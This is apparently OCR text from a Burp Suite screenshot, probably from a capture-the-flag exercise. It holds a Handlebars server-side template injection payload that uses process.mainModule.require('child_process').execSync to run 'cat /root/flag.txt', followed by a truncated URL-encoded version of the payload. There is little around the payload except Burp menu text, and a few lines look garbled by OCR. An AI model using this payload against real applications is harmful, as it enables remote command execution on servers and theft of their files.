 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode